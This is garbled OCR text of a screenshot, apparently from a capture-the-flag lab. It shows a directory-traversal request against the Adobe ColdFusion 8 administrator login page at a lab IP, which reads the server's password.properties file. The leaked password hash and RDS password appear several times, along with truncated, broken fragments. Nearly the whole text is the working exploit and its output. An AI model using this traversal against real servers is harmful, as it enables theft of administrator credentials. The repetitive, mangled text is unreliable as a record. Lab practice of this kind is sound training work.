 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe ®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true